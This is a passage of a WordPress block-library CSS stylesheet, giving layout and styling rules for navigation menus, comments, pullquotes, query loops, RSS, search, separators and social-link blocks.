	clip: rect(0,0,0,0);
	border: 0
}
@media (max-width:600px) {
.wp-block-media-text.is-stacked-on-mobile {
	grid-template-columns: 100%!important
}
.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media {
	grid-column: 1;
	grid-row: 1
}
.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
	grid-column: 1;
	grid-row: 2
}
}
.wp-block-navigation {
	position: relative
}
.wp-block-navigation ul, .wp-block-navigation ul li {
	list-style: none;
	padding: 0
}
.wp-block-navigation .wp-block-navigation-link, .wp-block-navigation .wp-block-pages-list__item {
	display: flex;
	align-items: center;
	position: relative
}
.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link__container:empty, .wp-block-navigation .wp-block-pages-list__item .wp-block-navigation-link__container:empty {
	display: none
}
.wp-block-navigation .wp-block-navigation-link__content, .wp-block-navigation .wp-block-pages-list__item__link {
	color: inherit;
	display: block
}
.wp-block-navigation[style*=text-decoration] .wp-block-navigation-link, .wp-block-navigation[style*=text-decoration] .wp-block-navigation-link__container, .wp-block-navigation[style*=text-decoration] .wp-block-navigation-link__content, .wp-block-navigation[style*=text-decoration] .wp-block-navigation-link__content:active, .wp-block-navigation[style*=text-decoration] .wp-block-navigation-link__content:focus, .wp-block-navigation[style*=text-decoration] .wp-block-pages-list__item, .wp-block-navigation[style*=text-decoration] .wp-block-pages-list__item__link, .wp-block-navigation[style*=text-decoration] .wp-block-pages-list__item__link:active, .wp-block-navigation[style*=text-decoration] .wp-block-pages-list__item__link:focus {
	text-decoration: inherit
}
.wp-block-navigation:not([style*=text-decoration]) .wp-block-navigation-link__content, .wp-block-navigation:not([style*=text-decoration]) .wp-block-navigation-link__content:active, .wp-block-navigation:not([style*=text-decoration]) .wp-block-navigation-link__content:focus, .wp-block-navigation:not([style*=text-decoration]) .wp-block-pages-list__item__link, .wp-block-navigation:not([style*=text-decoration]) .wp-block-pages-list__item__link:active, .wp-block-navigation:not([style*=text-decoration]) .wp-block-pages-list__item__link:focus {
	text-decoration: none
}
.wp-block-navigation .wp-block-navigation-link__submenu-icon, .wp-block-navigation .wp-block-page-list__submenu-icon {
	height: inherit
}
.wp-block-navigation .wp-block-navigation-link__submenu-icon svg, .wp-block-navigation .wp-block-page-list__submenu-icon svg {
	stroke: currentColor
}
.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link__content.wp-block-navigation-link__content.wp-block-navigation-link__content, .wp-block-navigation .wp-block-pages-list__item .wp-block-pages-list__item__link {
	padding: 0
}
.wp-block-navigation .has-child>.wp-block-navigation-link__content, .wp-block-navigation .has-child>.wp-block-pages-list__item__link {
	margin-right: .5em
}
.wp-block-navigation .has-child .submenu-container, .wp-block-navigation .has-child .wp-block-navigation-link__container {
	background-color: inherit;
	color: inherit;
	position: absolute;
	z-index: 2;
	flex-direction: column;
	align-items: normal;
	min-width: 200px;
	display: none;
	opacity: 0;
	transition: opacity .1s linear;
	visibility: hidden
}
.wp-block-navigation .has-child .submenu-container>.wp-block-navigation-link>.wp-block-navigation-link__content, .wp-block-navigation .has-child .submenu-container>.wp-block-navigation-link>.wp-block-pages-list__item__link, .wp-block-navigation .has-child .submenu-container>.wp-block-pages-list__item>.wp-block-navigation-link__content, .wp-block-navigation .has-child .submenu-container>.wp-block-pages-list__item>.wp-block-pages-list__item__link, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-navigation-link>.wp-block-navigation-link__content, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-navigation-link>.wp-block-pages-list__item__link, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-pages-list__item>.wp-block-navigation-link__content, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-pages-list__item>.wp-block-pages-list__item__link {
	flex-grow: 1
}
.wp-block-navigation .has-child .submenu-container>.wp-block-navigation-link>.wp-block-navigation-link__submenu-icon, .wp-block-navigation .has-child .submenu-container>.wp-block-navigation-link>.wp-block-page-list__submenu-icon, .wp-block-navigation .has-child .submenu-container>.wp-block-pages-list__item>.wp-block-navigation-link__submenu-icon, .wp-block-navigation .has-child .submenu-container>.wp-block-pages-list__item>.wp-block-page-list__submenu-icon, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-navigation-link>.wp-block-navigation-link__submenu-icon, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-navigation-link>.wp-block-page-list__submenu-icon, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-pages-list__item>.wp-block-navigation-link__submenu-icon, .wp-block-navigation .has-child .wp-block-navigation-link__container>.wp-block-pages-list__item>.wp-block-page-list__submenu-icon {
	padding-right: .5em
}
@media (min-width:782px) {
.wp-block-navigation .has-child .submenu-container .submenu-container:before, .wp-block-navigation .has-child .submenu-container .wp-block-navigation-link__container:before, .wp-block-navigation .has-child .wp-block-navigation-link__container .submenu-container:before, .wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container:before {
	content: "";
	position: absolute;
	right: 100%;
	height: 100%;
	display: block;
	width: .5em;
	background: transparent
}
.wp-block-navigation .has-child .submenu-container .wp-block-navigation-link__submenu-icon svg, .wp-block-navigation .has-child .submenu-container .wp-block-page-list__submenu-icon svg, .wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link__submenu-icon svg, .wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-page-list__submenu-icon svg {
	transform: rotate(-90deg)
}
}
.wp-block-navigation .has-child:hover>.wp-block-navigation-link__container {
	display: flex;
	visibility: visible;
	opacity: 1
}
.wp-block-navigation .has-child:focus-within>.wp-block-navigation-link__container {
display:flex;
visibility:visible;
opacity:1
}
.wp-block-navigation .has-child:hover {
	cursor: pointer
}
.wp-block-navigation .has-child:hover>.submenu-container {
	display: flex;
	visibility: visible;
	opacity: 1
}
.wp-block-navigation .has-child:focus-within {
cursor:pointer
}
.wp-block-navigation .has-child:focus-within>.submenu-container {
display:flex;
visibility:visible;
opacity:1
}
.wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation-link__container {
	left: auto;
	right: 0
}
.wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.submenu-container .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-right>.wp-block-navigation__container .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.submenu-container>.has-child:last-child .wp-block-navigation-link__container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation-link__container .wp-block-navigation-link__container {
	left: auto;
	right: 100%
}
.wp-block-navigation.wp-block-navigation .wp-block-navigation__container>.wp-block-navigation-link, .wp-block-navigation.wp-block-navigation .wp-block-page-list, .wp-block-navigation.wp-block-navigation .wp-block-page-list>.wp-block-pages-list__item {
	margin: 0 2em 0 0
}
.wp-block-navigation.wp-block-navigation .wp-block-navigation__container>.wp-block-navigation-link:last-child, .wp-block-navigation.wp-block-navigation .wp-block-page-list:last-child, .wp-block-navigation.wp-block-navigation .wp-block-page-list>.wp-block-pages-list__item:last-child {
	margin-right: 0
}
.wp-block-navigation.wp-block-navigation.has-background .wp-block-navigation__container>.wp-block-navigation-link, .wp-block-navigation.wp-block-navigation.has-background .wp-block-page-list, .wp-block-navigation.wp-block-navigation.has-background .wp-block-page-list>.wp-block-pages-list__item {
	margin: 0 .5em 0 0
}
.wp-block-navigation.wp-block-navigation.has-background .wp-block-navigation__container .wp-block-navigation-link__content, .wp-block-navigation.wp-block-navigation.has-background .wp-block-page-list .wp-block-pages-list__item__link {
	padding: .5em 1em
}
.wp-block-navigation.wp-block-navigation .has-child .submenu-container, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container {
	left: -1em;
	top: 100%
}
.wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-navigation-link, .wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-pages-list__item, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-pages-list__item {
	margin: 0
}
.wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-navigation-link__content, .wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-pages-list__item__link, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link__content, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-pages-list__item__link {
	padding: .5em 1em
}
.wp-block-navigation.wp-block-navigation .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container {
	left: -1px
}
@media (min-width:782px) {
.wp-block-navigation.wp-block-navigation .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container {
	left: 100%;
	top: -1px
}
}
.wp-block-navigation.wp-block-navigation.has-background .has-child .submenu-container, .wp-block-navigation.wp-block-navigation.has-background .has-child .wp-block-navigation-link__container {
	left: 0;
	top: 100%
}
.wp-block-navigation.wp-block-navigation.has-background .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.has-background .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.has-background .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.has-background .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container {
	left: 0
}
@media (min-width:782px) {
.wp-block-navigation.wp-block-navigation.has-background .has-child .submenu-container .submenu-container, .wp-block-navigation.wp-block-navigation.has-background .has-child .submenu-container .wp-block-navigation-link__container, .wp-block-navigation.wp-block-navigation.has-background .has-child .wp-block-navigation-link__container .submenu-container, .wp-block-navigation.wp-block-navigation.has-background .has-child .wp-block-navigation-link__container .wp-block-navigation-link__container {
	left: 100%;
	top: 0
}
}
.wp-block-navigation:not(.has-background) .submenu-container, .wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation-link__container {
	background-color: #fff;
	color: #000;
	border: 1px solid rgba(0,0,0,.15)
}
.wp-block-navigation__container {
	align-items: center;
	list-style: none;
	margin: 0;
	padding-left: 0
}
.wp-block-navigation__container .is-responsive {
	display: none
}
@media (min-width:600px) {
.wp-block-navigation__container {
	display: flex;
	flex-wrap: wrap
}
.is-vertical .wp-block-navigation__container {
	display: block;
	flex-direction: column;
	align-items: flex-start
}
}
.items-justified-center .wp-block-navigation__container {
	justify-content: center
}
.items-justified-right .wp-block-navigation__container {
	justify-content: flex-end
}
.items-justified-space-between .wp-block-navigation__container {
	justify-content: space-between
}
.is-vertical.items-justified-center>ul {
	align-items: center
}
.is-vertical.items-justified-right>ul {
	align-items: flex-end
}
.is-vertical.items-justified-right>ul .wp-block-navigation-link, .is-vertical.items-justified-right>ul .wp-block-pages-list__item {
	margin-right: 0;
	justify-content: flex-end
}
.wp-block-navigation__responsive-container {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	align-items: flex-start;
	justify-content: flex-start
}
.wp-block-navigation__responsive-container.is-menu-open {
	display: flex;
	flex-direction: column;
	overflow: auto;
	z-index: 100000;
	padding: 24px;
	background-color: inherit
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container {
	display: flex;
	flex-direction: column;
	margin-left: auto;
	margin-right: auto;
	align-items: flex-start;
	line-height: 48px;
	padding: 0
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container .wp-block-page-list {
	flex-direction: column
}
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-link, .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-link .wp-block-navigation-link__container, .wp-block-navigation__responsive-container.is-menu-open .wp-block-pages-list__item, .wp-block-navigation__responsive-container.is-menu-open .wp-block-pages-list__item .submenu-container {
	background: transparent!important
}
@media (min-width:600px) {
.wp-block-navigation__responsive-container:not(.is-menu-open) {
	display: flex;
	flex-direction: row;
	position: relative;
	background-color: inherit
}
.wp-block-navigation__responsive-container:not(.is-menu-open) .wp-block-navigation__responsive-container-close {
	display: none
}
.wp-block-navigation__responsive-container.is-menu-open .submenu-container.submenu-container.submenu-container.submenu-container, .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-link__container.wp-block-navigation-link__container.wp-block-navigation-link__container.wp-block-navigation-link__container {
	left: 0
}
}
.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open {
	background-color: #fff;
	color: #000
}
.wp-block-navigation__responsive-container-close, .wp-block-navigation__responsive-container-open {
	vertical-align: middle;
	cursor: pointer;
	color: currentColor;
	background: transparent;
	border: none;
	margin: 0;
	padding: 0
}
.wp-block-navigation__responsive-container-close svg, .wp-block-navigation__responsive-container-open svg {
	fill: currentColor;
	pointer-events: none;
	display: block;
	width: 24px;
	height: 24px
}
.wp-block-navigation__responsive-container-open {
	display: flex
}
@media (min-width:600px) {
.wp-block-navigation__responsive-container-open {
	display: none
}
}
.items-justified-left .wp-block-navigation__responsive-container-open {
	margin-left: 0;
	margin-right: auto
}
.items-justified-center .wp-block-navigation__responsive-container-open {
	margin-left: auto;
	margin-right: auto
}
.items-justified-right .wp-block-navigation__responsive-container-open {
	margin-left: auto;
	margin-right: 0
}
.wp-block-navigation__responsive-container-close {
	position: absolute;
	top: 24px;
	right: 24px;
	z-index: 2
}
.wp-block-navigation__responsive-close {
	width: 100%
}
.is-menu-open .wp-block-navigation__responsive-close, .is-menu-open .wp-block-navigation__responsive-container-content, .is-menu-open .wp-block-navigation__responsive-dialog {
	width: 100%;
	height: 100%
}
.wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-link__submenu-icon, .wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list__submenu-icon {
	display: none
}
.wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .has-child .submenu-container, .wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .has-child .wp-block-navigation-link__container {
	position: relative;
	opacity: 1;
	visibility: visible;
	padding: 0 0 0 32px;
	border: none
}
.wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-link, .wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .wp-block-pages-list__item {
	flex-direction: column;
	align-items: flex-start
}
html.has-modal-open {
	overflow: hidden
}
.wp-block-navigation .wp-block-navigation-link__label {
	word-break: normal;
	overflow-wrap: break-word
}
.wp-block-navigation .wp-block-home-link__content {
	color: inherit;
	display: block;
	padding: .5em 1em
}
.wp-block-navigation[style*=text-decoration] .wp-block-home-link, .wp-block-navigation[style*=text-decoration] .wp-block-home-link__content, .wp-block-navigation[style*=text-decoration] .wp-block-home-link__content:active, .wp-block-navigation[style*=text-decoration] .wp-block-home-link__content:focus {
	text-decoration: inherit
}
.wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content, .wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content:active, .wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content:focus {
	text-decoration: none
}
.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-home-link__container {
	background-color: #fff;
	color: #000;
	border: 1px solid rgba(0,0,0,.15)
}
.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-home-link__container .wp-block-home-link__container {
	top: -1px
}
.wp-block-navigation .wp-block-page-list {
	display: flex;
	flex-wrap: wrap;
	background-color: inherit
}
.wp-block-navigation .wp-block-pages-list__item {
	background-color: inherit
}
.wp-block-navigation .wp-block-page-list__submenu-icon {
	display: none
}
.is-open .wp-block-navigation__container .wp-block-page-list, .is-vertical .wp-block-navigation__container .wp-block-page-list, .wp-block-navigation .show-submenu-icons .wp-block-page-list__submenu-icon {
	display: block
}
@media (min-width:480px) {
.is-open .wp-block-navigation__container .wp-block-page-list {
	display: flex
}
}
.items-justified-space-between .wp-block-page-list {
	display: contents
}
.is-small-text {
	font-size: .875em
}
.is-regular-text {
	font-size: 1em
}
.is-large-text {
	font-size: 2.25em
}
.is-larger-text {
	font-size: 3em
}
.has-drop-cap:not(:focus):first-letter {
	float: left;
	font-size: 8.4em;
	line-height: .68;
	font-weight: 100;
	margin: .05em .1em 0 0;
	text-transform: uppercase;
	font-style: normal
}
p.has-drop-cap.has-background {
	overflow: hidden
}
p.has-background {
	padding: 1.25em 2.375em
}
p.has-text-color a {
	color: inherit
}
.wp-block-post-author {
	display: flex;
	flex-wrap: wrap
}
.wp-block-post-author__byline {
	width: 100%;
	margin-top: 0;
	margin-bottom: 0;
	font-size: .5em
}
.wp-block-post-author__avatar {
	margin-right: 1em
}
.wp-block-post-author__bio {
	margin-bottom: .7em;
	font-size: .7em
}
.wp-block-post-author__content {
	flex-grow: 1;
	flex-basis: 0
}
.wp-block-post-author__name {
	font-weight: 700;
	margin: 0
}
.wp-block-post-comments .commentlist {
	list-style: none;
	margin: 0;
	padding: 0
}
.wp-block-post-comments .commentlist .comment {
	min-height: 2.25em;
	padding-left: 3.25em
}
.wp-block-post-comments .commentlist .comment p {
	font-size: .875em;
	line-height: 1.8;
	margin: .36em 0 1.4em
}
.wp-block-post-comments .commentlist .children {
	list-style: none;
	margin: 0;
	padding: 0
}
.wp-block-post-comments .comment-author {
	line-height: 1.5;
	margin-left: -3.25em
}
.wp-block-post-comments .comment-author .avatar {
	border-radius: 1.5em;
	display: block;
	float: left;
	height: 2.5em;
	margin-right: .75em;
	width: 2.5em
}
.wp-block-post-comments .comment-author cite {
	font-style: normal
}
.wp-block-post-comments .comment-meta {
	line-height: 1.5;
	margin-left: -3.25em
}
.wp-block-post-comments .comment-body .commentmetadata {
	font-size: .75em
}
.wp-block-post-comments .comment-form-author label, .wp-block-post-comments .comment-form-comment label, .wp-block-post-comments .comment-form-email label, .wp-block-post-comments .comment-form-url label {
	display: block
}
.wp-block-post-comments .comment-form-comment textarea {
	box-sizing: border-box;
	width: 100%
}
.wp-block-post-comments .reply {
	font-size: .75em;
	margin-bottom: 1.4em
}
.wp-block-post-comments input, .wp-block-post-comments textarea {
	border: 1px solid #949494
}
.wp-block-post-comments-form input[type=submit] {
	border: none;
	box-shadow: none;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	overflow-wrap: break-word
}
.wp-block-post-excerpt__more-link, .wp-block-post-title a {
	display: inline-block
}
.wp-block-preformatted {
	white-space: pre-wrap
}
.wp-block-preformatted.has-background {
	padding: 1.25em 2.375em
}
.wp-block-pullquote {
	margin: 0 0 1em;
	padding: 3em 0;
	text-align: center
}
.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
	max-width: 420px
}
.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {
	font-size: 1.25em
}
.wp-block-pullquote p {
	font-size: 1.75em;
	line-height: 1.6
}
.wp-block-pullquote cite, .wp-block-pullquote footer {
	position: relative
}
.wp-block-pullquote .has-text-color a {
	color: inherit
}
.wp-block-pullquote:not(.is-style-solid-color) {
	background: none
}
.wp-block-pullquote.is-style-solid-color {
	border: none
}
.wp-block-pullquote.is-style-solid-color blockquote {
	margin-left: auto;
	margin-right: auto;
	text-align: left;
	max-width: 60%
}
.wp-block-pullquote.is-style-solid-color blockquote p {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 2em
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
	text-transform: none;
	font-style: normal
}
.wp-block-pullquote cite {
	color: inherit
}
.wp-block-post-template, .wp-block-query-loop {
	max-width: 100%;
	list-style: none;
	padding: 0
}
.wp-block-post-template li, .wp-block-query-loop li {
	clear: both
}
.wp-block-post-template.is-flex-container, .wp-block-query-loop.is-flex-container {
	flex-direction: row;
	display: flex;
	flex-wrap: wrap
}
.wp-block-post-template.is-flex-container li, .wp-block-query-loop.is-flex-container li {
	margin: 0 0 1.25em;
	width: 100%
}
@media (min-width:600px) {
.wp-block-post-template.is-flex-container li, .wp-block-query-loop.is-flex-container li {
	margin-right: 1.25em
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li, .wp-block-query-loop.is-flex-container.is-flex-container.columns-2>li {
	width: calc(50% - .625em)
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li:nth-child(2n), .wp-block-query-loop.is-flex-container.is-flex-container.columns-2>li:nth-child(2n) {
	margin-right: 0
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li, .wp-block-query-loop.is-flex-container.is-flex-container.columns-3>li {
	width: calc(33.33333% - .83333em)
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li:nth-child(3n), .wp-block-query-loop.is-flex-container.is-flex-container.columns-3>li:nth-child(3n) {
	margin-right: 0
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li, .wp-block-query-loop.is-flex-container.is-flex-container.columns-4>li {
	width: calc(25% - .9375em)
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li:nth-child(4n), .wp-block-query-loop.is-flex-container.is-flex-container.columns-4>li:nth-child(4n) {
	margin-right: 0
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li, .wp-block-query-loop.is-flex-container.is-flex-container.columns-5>li {
	width: calc(20% - 1em)
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li:nth-child(5n), .wp-block-query-loop.is-flex-container.is-flex-container.columns-5>li:nth-child(5n) {
	margin-right: 0
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li, .wp-block-query-loop.is-flex-container.is-flex-container.columns-6>li {
	width: calc(16.66667% - 1.04167em)
}
.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li:nth-child(6n), .wp-block-query-loop.is-flex-container.is-flex-container.columns-6>li:nth-child(6n) {
	margin-right: 0
}
}
.wp-block-query-pagination {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap
}
.wp-block-query-pagination>.wp-block-query-pagination-next, .wp-block-query-pagination>.wp-block-query-pagination-numbers, .wp-block-query-pagination>.wp-block-query-pagination-previous {
	display: inline-block;
	margin-right: .5em;
	margin-bottom: .5em
}
.wp-block-query-pagination>.wp-block-query-pagination-next:last-child, .wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child, .wp-block-query-pagination>.wp-block-query-pagination-previous:last-child {
	margin-right: 0
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
	margin-bottom: 1em;
	padding: 0 1em
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-size: 1.5em;
	font-style: italic;
	line-height: 1.6
}
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
	font-size: 1.125em;
	text-align: right
}
.wp-block-rss.wp-block-rss {
	box-sizing: border-box
}
.wp-block-rss.alignleft {
	margin-right: 2em
}
.wp-block-rss.alignright {
	margin-left: 2em
}
.wp-block-rss.is-grid {
	display: flex;
	flex-wrap: wrap;
	padding: 0;
	list-style: none
}
.wp-block-rss.is-grid li {
	margin: 0 1em 1em 0;
	width: 100%
}
@media (min-width:600px) {
.wp-block-rss.columns-2 li {
	width: calc(50% - 1em)
}
.wp-block-rss.columns-3 li {
	width: calc(33.33333% - 1em)
}
.wp-block-rss.columns-4 li {
	width: calc(25% - 1em)
}
.wp-block-rss.columns-5 li {
	width: calc(20% - 1em)
}
.wp-block-rss.columns-6 li {
	width: calc(16.66667% - 1em)
}
}
.wp-block-rss__item-author, .wp-block-rss__item-publish-date {
	display: block;
	color: #555;
	font-size: .8125em
}
.wp-block-search .wp-block-search__button {
	background: #f7f7f7;
	border: 1px solid #ccc;
	padding: .375em .625em;
	color: #32373c;
	margin-left: .625em;
	word-break: normal
}
.wp-block-search .wp-block-search__button.has-icon {
	line-height: 0
}
.wp-block-search .wp-block-search__button svg {
	min-width: 1.5em;
	min-height: 1.5em
}
.wp-block-search .wp-block-search__inside-wrapper {
	display: flex;
	flex: auto;
	flex-wrap: nowrap;
	max-width: 100%
}
.wp-block-search .wp-block-search__label {
	width: 100%
}
.wp-block-search .wp-block-search__input {
	flex-grow: 1;
	min-width: 3em;
	border: 1px solid #949494
}
.wp-block-search.wp-block-search__button-only .wp-block-search__button {
	margin-left: 0
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
	padding: 4px;
	border: 1px solid #949494
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
	border-radius: 0;
	border: none;
	padding: 0 0 0 .25em
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus {
	outline: none
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button {
	padding: .125em .5em
}
.wp-block-search.aligncenter .wp-block-search__inside-wrapper {
	margin: auto
}
.wp-block-separator {
	border-top: 1px solid;
	border-bottom: 1px solid
}
.wp-block-separator.is-style-wide {
	border-bottom-width: 1px
}
.wp-block-separator.is-style-dots {
	background: none!important;
	border: none;
	text-align: center;
	width: none;
	line-height: 1;
	height: auto
}
.wp-block-separator.is-style-dots:before {
	content: "···";
	color: currentColor;
	font-size: 1.5em;
	letter-spacing: 2em;
	padding-left: 2em;
	font-family: serif
}
.wp-block-site-logo {
	line-height: 0
}
.wp-block-site-logo a {
	display: inline-block
}
.wp-block-site-logo.is-default-size img {
	width: 120px;
	height: auto
}
.wp-block-site-logo .aligncenter {
	display: table
}
.wp-block-site-logo.is-style-rounded img {
	border-radius: 9999px
}
.wp-block-social-links {
	display: flex;
	flex-wrap: wrap;
	padding-left: 0;
	padding-right: 0;
	text-indent: 0;
	margin-left: 0
}
.wp-block-social-links .wp-social-link a, .wp-block-social-links .wp-social-link a:hover {
	text-decoration: none;
	border-bottom: 0;
	box-shadow: none
}
.wp-block-social-links .wp-social-link.wp-social-link.wp-social-link {
	margin: 4px 8px 4px 0
}
.wp-block-social-links .wp-social-link a {
	padding: .25em
}
.wp-block-social-links .wp-social-link svg {
	width: 1em;
	height: 1em
}
.wp-block-social-links.has-small-icon-size {
	font-size: 16px
}
.wp-block-social-links, .wp-block-social-links.has-normal-icon-size {
	font-size: 24px
}
.wp-block-social-links.has-large-icon-size {
	font-size: 36px
}
.wp-block-social-links.has-huge-icon-size {
	font-size: 48px
}
.wp-block-social-links.aligncenter {
	justify-content: center;
	display: flex
}
.wp-block-social-links.alignright {
	justify-content: flex-end
}
.wp-block-social-link {
	display: block;
	border-radius: 9999px;
	transition: transform .1s ease;
	height: auto
}
@media (prefers-reduced-motion:reduce) {
.wp-block-social-link {
	transition-duration: 0s;
	transition-delay: 0s
}
}
.wp-block-social-link a {
	display: block;
	line-height: 0;
	transition: transform .1s ease
}
.wp-block-social-link:hover {
	transform: scale(1.1)
}
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited, .wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg {
	color: currentColor;
	fill: currentColor
}
